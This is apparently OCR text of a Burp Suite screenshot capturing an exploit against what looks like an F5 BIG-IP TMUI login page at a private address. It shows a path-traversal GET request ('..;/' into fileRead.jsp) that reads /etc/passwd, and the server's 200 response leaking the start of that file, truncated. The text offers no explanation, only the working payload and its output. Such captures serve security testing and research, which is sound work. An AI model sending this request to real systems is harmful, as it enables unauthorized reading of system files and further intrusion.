 1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://192.168.124.21 ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd HTTP/1.1
2 Host: 192.168.124.21
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=8149EC3BC92027FBEEA8B8FB2C0BB979
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jul 2020 00:59:25 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: text/html;charset=ISO-8859-1
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'sel
11 Content-Length: 1919
12 Connection: close
13
14
15
16
17
18 {"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:dae